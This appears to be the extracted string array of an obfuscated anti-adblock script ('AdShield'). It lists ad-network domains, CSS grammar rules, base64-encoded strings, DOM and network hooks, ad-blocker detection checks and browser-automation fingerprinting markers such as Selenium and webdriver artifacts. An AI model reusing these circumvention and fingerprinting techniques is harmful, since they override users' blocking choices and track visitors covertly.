<'-ms-scroll-snap-points-y'>","shouldStorageWaitForTcf","rest","keyval","<page-margin-box-type> '{' <declaration-list> '}'","isInIframe","width not removed","/health-check","yandex.ru",'meta[http-equiv="Content-Security-Policy"]',"startOffset","_generateSourcesContent","getConsentMetadata","publisherId","svb","Terminate - not registered in db","SupportsDeclaration","Range_createContextualFragment","padding-right","<media-in-parens> [or <media-in-parens>]+","cancelIdleCallback","block|inline|x|y","AttributeSelector","connection","Rule","bnh6bg==","rotate( [<angle>|<zero>] )","/runner.html","reload","https://onetag-sys.com/prebid-request","/\\r\\n/g","adscale.de","https://consent.edinburghnews.scotsman.com","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","mediarithmics.com","data-src","scrollX,Y","<unknown>","[AdShield] Failed to log missing prev_scp:","property","nthChildOf","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[none|<keyframes-name>]#","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","x-frame-width","getPropertyValue","vmin","[auto|<integer>]{1,3}","releaseEvents","protectUrlContext","Name is expected","sync.search.spotxchange.com","insertAdjacentHTML","img","<keyframe-selector># { <declaration-list> }","https://cmp.autobild.de","<color>&&<color-stop-angle>?","<paint>","Firefox/","\n--","selector( <complex-selector> )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","postmedia.solutions.cdn.optable.co","sourceContentFor","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","wrong contentWindow","last","https://t.html-load.com","insertList","https://","monitoring","cookielaw.org","appiersig.com","Response_url","__as_rej","__tcfapi not found within timeout","d15kdpgjg3unno.cloudfront.net","none|<custom-ident>","comma-token","limit_memory_filter","edge","use","//# sourceURL=rtb_adm.js","a3luYg==","auto|never|always","servenobid.com","visible|hidden|clip|scroll|auto","slotRenderEnded","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","auto|wrap|nowrap","flat","filename","/adsid/integrator.js","[<'animation-range-start'> <'animation-range-end'>?]#","[data-ad-client]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=",'target="_top"',"can't access user-agent","Unknown field `","atmedia.hu","<visual-box>||<length [0,∞]>","data-non-sharding","OWptYW53eXF4MHM1NHp1dG82aA==","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Enum","display none","getDetections","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","__as_xhr_processed","Keyword","scope","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","values","r2b2.cz","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","this.href='https://paid.outbrain.com/network/redir","scanSpaces","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<position>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://static.criteo.net/js/ld/publishertag.prebid.js","btoa","33across.com","overflow","process","auto|balance|stable|pretty","doubleclick\\.net","cloudfront.net","types","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","as-extra","smartadserver.com","bottom","sddan.com","[AdShield API] All cmds executed, ready for new cmds","svi","<'flex-shrink'>","adsrvr.org","always|[anchors-valid||anchors-visible||no-overflow]","https://html-load.cc","reserved2Output","[<counter-name> <integer>?]+|none","unit","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","spawn","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","atob-btoa","none|<angle>|[x|y|z|<number>{3}]&&<angle>","method","workers.dev","requestIdleCallback not exists","auto|<length>","null","; Path=","last_processed_rules_count","container","some","as_domain","at-keyword-token","ads-","CDC-token","Unexpected input","<line-width>{1,4}","AdShield API cmd.push","responseURL","checkAtrulePrelude","<attachment>#","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","INTERSTITIAL","purpose","hasOrigin","getArg","Nth","drop-shadow( <length>{2,3} <color>? )","webkit","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","adshield_apply","toSetString","cqmin","https://googleads.g.doubleclick.net/pagead/ads","port2","mfadsrvr.com","</a></span>","_file","<url>|<string>","as_location","'))","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv",'<div class="CAN_ad">',"airtory.com","description","internet_explorer","isRaptive","option maxAge is invalid","notificationPermissions","rhombusads.com","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","getOutOfPage","whatcardev.haymarket.com","nullable","Failed to load 3rd-party image: ","abs( <calc-sum> )","getRandomValues","MatchOnceBuffer","as_apply","<head","clearInterval","dimension-token","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","svw","auto|balance","securepubads.g.doubleclick.net","api.reurl.co.kr","sendBeacon","[auto|alphabetic|hanging|ideographic]","matrix3d( <number>#{16} )","whitespace-token","height","clone","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","shouldRecover","sp_message_","si.com","<string> [<integer>|on|off]?","Event_stopImmediatePropagation","frameElement","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","label","content_ad","toISOString","safari/firefox iframe timeout","HTMLIFrameElement","grippers|none","<style-condition>|<style-feature>","dvb","fraudSensorParams","isSleipnir","adshield-api","3rd-party fetch unexpected response","cap","getSlots","adChoice","Terminate - keep original acceptable ads","data-sdk","serverbid.com","ats-","a-mx.com","adspsp.com","gpt_","none|[crop||cross]","comment-token","open","auto|always|avoid|left|right|recto|verso","getContext","_map","rfihub.com","; Priority=Low","balance","snigel-","imasdk.googleapis.com","origin","shouldRecover evaluation error:","matchAtruleDescriptor","Percent sign is expected","HTMLImageElement","substring","sign( <calc-sum> )","Condition is expected","c.appier.net","splice","flashtalking.com","static-cdn.spot.im","auto|none|preserve-parent-color","nearest|up|down|to-zero","windowExternal","brainlyads.com","media-amazon.com","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","MatchGraph","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","removeItem","not","cmp_blocking_check","xlink:href","HTMLTableCaptionElement","orientation","get-computed-style","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<complex-selector>#","rem( <calc-sum> , <calc-sum> )","Document_querySelector","pub_300x250","findIndex","<'min-height'>","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","keepOriginalAcceptableAds","argument name is invalid","Invalid protect url: ","sn-","Date.now is not a number","(-token","XMLHttpRequest.onreadystatechange","StyleSheet","ybar","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","pipeThrough","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]",'":", ',"child|young|old","HTMLImageElement_attributionSrc","<single-animation-play-state>#","port","hooking started without preframe hooking","TypeSelector","window.external.toString is not a function","auto|sRGB|linearRGB","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","HTMLElement_title","scaleY( [<number>|<percentage>] )","[<age>? <gender> <integer>?]","omid-","dpcm","Must be between 0 and 63: ","WebGLRenderingContext.getParameter is not a function","translate( <length-percentage> , <length-percentage>? )","<dashed-ident>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","ZWhvcg==","gpt_limited","__selenium_evaluate","<complex-real-selector-list>","cust_params","opt/","3965528UMplqM","https://pagead2.googlesyndication.com/gampad/ads","none|always|column|page|spread","../","idFilter","<single-animation-fill-mode>#","bidsBackHandler","test/view/passed","<'align-items'> <'justify-items'>?","<color>+|none","mediaType","/negotiate/v3/xhr?passcode=","__phantomas","webdriverio","Dimension","<single-animation-iteration-count>#","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","code","apcnf","<symbol> <symbol>?","productSub","invalid protect-id key: ","scrollY","end","getBoundingClientRect","recovery_loaded_time","scroll|fixed|local","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","redir","dvmax","Promise","leboncoin.fr","lexer","__as_is_xhr_loading","scribd.com","logicieleducatif.fr","IntersectionObserverEntry","rotateZ( [<angle>|<zero>] )","else","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Unknown type: ",'<\/script><script src="',"triggerCount","ay.delivery","autobild.de","/favicon.ico?","XMLHttpRequest_open","valueOf","is_admiral_active","<media-query>#","option path is invalid",'"googMsgType"',"picrew.me","pbjs","Unexpected err while detecting cosmetic filter: ","fansided","; Priority=High","geoedge.be","timestamp","data-ignore","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","skipWs","www.google.com","decodeURI","<wq-name>|<ns-prefix>? '*'","script:","insurads.com","http","<compositing-operator>#","-1000px","otSDKStub","videostep.com","r script executed more than once","mixed|upright|sideways","https://consent.up.welt.de","Function name must be `url`","139341","flags","none|auto|[<string> <string>]+","get ","solid|double|dotted|dashed|wavy","referrerPolicy","7cfdc6c7","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","hookWindowProperty Error: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","ad-score.com","doctype","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","/negotiate/script-set-value","MediaQuery","sharethrough.com","SharedStorageWorklet","Generic","none|all|<dashed-ident>#","loading","_sourcesContents","auto|<custom-ident>","appendList","9gjNcsM","infinityfree.com","admost.com","as_version","clean","webDriver","disallowEmpty","styleSheets","iframe negotiate: configure message timeout: ","HTMLVideoElement","[none|start|end|center]{1,2}","memoryLimitThreshold","amazon-adsystem.com","91d63f52","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","awesomium","#adshield","auto|<length-percentage>","phantomas","onClick","isAdBlockerDetected","lvb","substr","ayads.co","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","stickyads","HTMLFormElement_target","publisher","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","thread-","none|<single-transition-property>#","css","_blank","idx","from|to|<percentage>|<timeline-range-name> <percentage>","writable","fields","<'margin-block-start'>","/cgi-bin/PelicanC.dll","auto|<anchor-name>","__driver_evaluate","originalUrl","bqstreamer.com","selector","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","limit","body > a > div > div > div","Too many hex digits","yellowblue.io",".umogames.com","getId","cmVzZXJ2ZWQySW5wdXQ=","programme.tv","kueezrtb.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","pubads.g.doubleclick.net","auto|smooth","combo","HTMLIFrameElement_contentDocument","generic","$1   ","drag|no-drag","paint( <ident> , <declaration-value>? )","ids","<symbol>","WebGLRenderingContext is null","https://btlr.sharethrough.com/universal/v1","https://orbidder.otto.de/bid","window.parent._df.t","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","static.criteo.net","<number [0,1]>","HTMLStyleElement_insertBefore","adsbygoogle","webkitMediaStream","Comma","image","/cou/api_reco.php","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","auto|loose|normal|strict|anywhere","[<filter-function>|<url>]+","[Profile Handler]","innovid.com","mod( <calc-sum> , <calc-sum> )","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","isVisibleDocument","advertisement__label","creativecdn.com","enjgioijew","light-dark( <color> , <color> )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<-ms-filter-function>+","_ads","replaceAll","as_parent","counters( <counter-name> , <string> , <counter-style>? )","Unexpected end of input","ReadableStream","<'inset-inline-end'>","UserAgent","d2VneWpwenV4MzhxMmE5dm1pZm90","isVisibleNode","in2w_key","cmVzZXJ2ZWQxT3V0cHV0","matchAll","cursor","Terminate - non-auto-recovery","option domain is invalid","https://07c225f3.online","adthrive-","replace","nodeType","cookie","em5iZw==","priority","normal|strong|moderate|none|reduced","pn.ybp.yahoo.com","e-planning.net","3rd-party xhr unexpected response","Block","Proxy","banner-ad","adClosed","Bad value `","auto|<integer>{1,3}","sectionChange","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Condition","browsiprod.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","alphaStr","rhino","visible|hidden|collapse","errorTrace signal unexpected behaviour","Expected more digits in base 64 VLQ value.","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","optimise.net","content-visibility","Element_setHTMLUnsafe","Module","captureEvents","min","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","appconsent.io","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB",".pages.dev","aswift","lastIndexOf","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","scroll( [<axis>||<scroller>]? )","buzzfeed.com","PerformanceEntry_name","url(","useractioncomplete","<html","Type","attributes","?as-revalidator=","script","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","adnxs.net","s2s.t13.io","https://pbs.nextmillmedia.com/openrtb2/auction","que","slimerjs","idSubstrings","ads-twitter.com","Terminate - not allowed running in iframe","ad-","<header","selectorsToForceProtect","initInventoryFrame","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","instream","Failed to detect bot","rule","declarators","HTMLLinkElement","Unknown node type `","flux.jp","shardingIndex","MSG_SYN","ping","setProperty","Generator is already executing.","nextUntil","cssTargetRegex","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<'border-top-color'>","setTimeout","auto|normal|none","Node_baseURI","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<percentage>?&&<image>","auto|optimizeSpeed|crispEdges|geometricPrecision",'"><\/script></head><body></body></html>',"__as_xhr_open_args","<ns-prefix>? <ident-token>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","__nightmare","profile","bhg.com","cmpStatus","HTMLMediaElement","atrule","adpushup.com","CSSStyleDeclaration_getPropertyValue","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","as_logs","axelspringer.com","Value","ac-","<'max-height'>","adv-space","<integer>&&<symbol>","ddg/","active","Node","FeatureRange","browserEngineKind","<custom-ident> : <integer>+ ;","hostname","normal|light|dark|<palette-identifier>","https://cmp.myhomebook.de","about:blank","stats.wp.com","[restore-rejections] handleQueued script_onerror","auto|<length>|<percentage>","</div>","df-srv.de","validate","normal||[size|inline-size]","break","setPrototypeOf","opacity","bounceexchange.com","line","adshieldMaxRTT","[none|<dashed-ident>]#","[AdBlockDetector] Cosmetic adblock detected","/static/topics/topics_frame.html","attributionsrc=","document - find element","skip-node","omnitagjs.com","lep.co.uk","__gads=ID=","adblock_circumvent_score",", elapsed: ","adma","terms","Bad value for `","gecko/","context","signal","margin-left","<mask-layer>#","]-token","CSSStyleDeclaration","iframe","body > a > div > div > img","[data-ad-name]","rex","Request","[<box>|border|padding|content|text]#","yorkshirepost.co.uk","offsetAndType","onClickAutoRecovery","tri","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","msie","data:text/html,","360yield.com","repeat|no-repeat|space|round","forEachToken","/asn","config","<?lit$","Element_id","scrollWidth","startLine","cos( <calc-sum> )","append","permutive.com","env","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","$cdc_asdjflasutopfhvcZLmcfl_","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","':' <ident-token>|':' <function-token> <any-value> ')'","/negotiate/script-set-value?passcode=","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Spaces","list","return","equals","publisher1st.com","elem","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<ident-token>|<function-token> <any-value>? )","6d29821e","smartyads.com","filter, pointer-events","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Document_getElementsByTagName","blocked_script_cache","DeclarationList","&url=","<number-one-or-greater>","<'width'>","idSubstring","<'bottom'>","<symbol>+","postMessage","Not a Declaration node","travelbook.de","compareByOriginalPositions","math-random","as-click-message-handler-added","compareByGeneratedPositionsDeflatedNoLine",'[id^="google_dfp_"]',"HTMLTableColElement","mmctsvc.com","(E2) Invalid protect url: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","google_ads","eachMapping","6042350opKdDs","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","/bq/insert","then","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","data-target","selectorList","conative.network","content-ad","Integrity check failed: ","ChromeDriverw","unknown","https://cmp.osano.com","getElementById","DONE","max-width","cqb","em1wYw==","; Secure","object-keys","BatteryManager","b3V0cHV0","class extends self.XMLHttpRequest","caption|icon|menu|message-box|small-caption|status-bar","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<div","<'inset-inline'>","adnxs.com","fetch","<string>|<custom-ident>+","[block|inline|x|y]#","performance_gpt_ad_rendered","isSafari","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","checkAtruleName","/negotiate/v4/fetch?passcode=","land","URLSearchParams","appendChild","brandmetrics.com","` should contain a prelude","gpt_loaded_time","Worker","trident","tagName","data-owner","getNode","%%%INV_CODE%%%","groups","decorator","position","khz","Terminate - no active auto recovery","stopImmediatePropagation","none|auto|textfield|menulist-button|<compat-auto>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","raider.io","dXl5aw==","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","appVersion","insert","as_modal_loaded","messageId","port1","document.getElementsByClassName","Bad syntax","GET","getSlotId","prevUntil","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<blend-mode>#","set","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","getSetCookie","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","/cdn/adx/open/integration.html","4dex.io","load-","token","none|manual|auto","analytics","ar-v1","getDomId","_array","eat",'[class^="div-gpt-ad"]',"yieldlove-ad-serving.net","Unknown feature ","https://securepubads.g.doubleclick.net/gampad/ads","/pagead/drt/ui","w = window.parent;","--\x3e","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","N/A","<angle>","consumeUntilLeftCurlyBracket","<relative-real-selector>#","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","navigator.mimeTypes is undefined","innerWidth","cWJ1dw==","<url>","capture","; SameSite=Strict","none|all","xhr_hookPage","prepend","none|proximity|mandatory","https://hbopenbid.pubmatic.com/translator","backgroundImage","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","SVGElement",'"><\/script>',"permissions","outerHTML","isArray","ins","ex.ingage.tech","[<integer [0,∞]> <absolute-color-base>]#","consentframework.com","; Expires=","HTMLAnchorElement","visible","https://hb.minutemedia-prebid.com/hb-mm-multi","<counter()>|<counters()>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","webGL","dispatchEvent","rightComparison","initLogMessageHandler","Integer is expected","Terminate - IVT blocked","/npm-monitoring","Bad syntax reference: ","[none|<custom-ident>]#","signalStatus","descriptors","referrer","arguments","adv-",'[id^="div-gpt-"]',"onload","Identifier or parenthesis is expected","allowRunInIframe","[AdBlockDetector] Snippet adblock detected","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","cmVzZXJ2ZWQy","none|forwards|backwards|both","endsWith","lookupTypeNonSC","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Element_classList","decodeURIComponent","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","skip","Window_setTimeout","attributionsrc","safari","none|railed","` has no known descriptors","element-attributes","<media-in-parens> [and <media-in-parens>]+","ats.rlcdn.com","resize","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Click","openxcdn.net","handleEvent","ep2.adtrafficquality.google","string-try-catch","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<length-percentage>{1,2}",'" as-key="',"brightness( <number-percentage> )","_prototype","/container.html","cdn.flashtalking.com","cdn.nidan.d2c.ne.jp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","mode","sessionStorage","<xyz-space> [<number>|<percentage>|none]{3}","http://","window.top._df.t","Boolean","window.parent.parent.confiant.services().onASTAdLoad","row|row-reverse|column|column-reverse","__fxdriver_unwrapped","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","pub.network"," pending cmds","sleipnir/","x: ","div#contents > span#ads","<grid-line> [/ <grid-line>]?","auto|text|none|contain|all",".setTargetingForGPTAsync","clear","Exception occurred in proxy property set ","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","imprnt-cnt","https://static.dable.io/dist/plugin.min.js","input","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<'rest-before'> <'rest-after'>?","read-only|read-write|write-only","none|<dashed-ident>#","cdn-exchange.toastoven.net","https:","name","auth","<length>{1,2}","__webdriver_script_func","[clip|ellipsis|<string>]{1,2}","htlbid.com","<single-animation-timeline>#","<number-percentage>{1,4} fill?","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","timesofindia.indiatimes.com","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","trvdp.com","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Range","` is missed","eWJmcQ==","HTMLIFrameElement_srcdoc","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<'margin-left'>{1,2}","hostage","IdSelector","onLoad","https://fb2.html-load.com","mgid.com","adDiv","languages","fromSourceMap","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","attributionSrc","getClickUrl",": [left|right|first|blank]","data","print","getReader","invert( <number-percentage> )","Plus sign","agrvt.com","display","[( <scope-start> )]? [to ( <scope-end> )]?","nicovideo.jp","sourceMapURL could not be parsed","<image>|none","not expected type of fetch Request: ","https://html-load.com","normal|reverse|inherit","__lastWatirPrompt",'Identifier "',"maxAge","separate|collapse|auto","dyv1bugovvq1g.cloudfront.net","Document_referrer","sameSite","isVisibleContent","TkduRThhX3kuRmpZTz00dzNdcDc=","firefox_etp_enabled","[AdShield] Error in logMissingPrevScp:","XMLHttpRequest_responseText","Terminate - profile not found","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<svg-length>","sussexexpress.co.uk","stringify","acceptableAdsBait","Window_frames","window.as_location","Exception occurred in hooked function ","relative","lookupOffset","column","JSON_stringify","as_inventory_frame_listener_adder","Document","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","8573741755808484570000","getAttribute","okNetworkStatusCodes","; SameSite=None","sourceRoot","loaded","scripts","document.classList.contains","parseValue","none|mandatory|proximity","tail","tb|rl|bt|lr","[<integer>&&<symbol>]#"," iterations","stickyadstv.com","domain switch: ignore","ignoreInvalidMapping","[<length-percentage>|auto]{1,2}|cover|contain","Document_write","reject","MAIN","func","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","pubkey","Expect `","attributeValueKeys","ancestorOrigins","myhomebook.de","RunPerfTest","-moz-calc("," is expected","sidead","navigator.appVersion is undefined","host","givt_detected","<'max-width'>","<geometry-box>#","consents","<url> <decibel>?|none","domAutomationController","selenium-evaluate","getAtruleDescriptor","window.external is undefined","adm","gpt-",'{"type": "tag", "marshalled": "<html></html>"}',"[pack|next]||[definite-first|ordered]","gam_url_debug","adtrafficquality.google","<family-name>","indexOf","<integer>|auto","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","gdprApplies","skipUntilBalanced","detect"," requestBids.before hook: ","buildID","ivt","HTMLScriptElement_attributionSrc","cookieless-data.com","northernirelandworld.com","basename","elapsed_time_ms","CefSharp","async","enter","Document_createElement","hbwrapper.com","uBO:","<generic>","<'inset-block'>","_WEBDRIVER_ELEM_CACHE","getAttributeKeys","Brackets","( <style-condition> )|( <style-feature> )|<general-enclosed>","adUnitPath","data-","fitbook-magazine.com","27d518f0","pub_300x250m","configIndex","yieldlab.net","none|[fill|fill-opacity|stroke|stroke-opacity]#","normal|<number>|<length>|<percentage>","<'margin'>","iframe load error: ","urlRegex","allow-scripts","block|inline|run-in","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","window","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","cpmstar.com","; Max-Age=","scanString","stroke","/iu3","<'border-top-width'>||<'border-top-style'>||<color>","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<number>|left|center|right|leftwards|rightwards","` should not contain a prelude","charCode","[<family-name>|<generic-family>]#","ab43d8d5","Exception occurred in hooked property ","adtelligent.com","/bannertext","statusText","Invalid URL: ","Invalid mapping: ","pubmatic.com","parseString","https://cdn.privacy-mgmt.com","pmdstatic.net","https://ib.adnxs.com/ut/v3/prebid","is_ads_blocked","SYN_URG","jsHeapSizeLimit","bydata.com","luminance|alpha","invalid url (anchor href set): ","Unsupported version: ","kargo-","hypot( <calc-sum># )","#as_domain","includes","a2Zwdg==","not <media-in-parens>","PseudoElementSelector","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","ZndiaA==","_sources","issue","from-image|<angle>|[<angle>? flip]","/cou/iframe","auto|<position>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","image( <image-tags>? [<image-src>? , <color>?]! )","onmozfullscreenchange","tokenStart","VENDOR","eventSampleRatio","bricks-co.com","_top","<'flex-grow'>","sticky-","body > div > span > div","status","__fr","Failed to load website due to adblock: 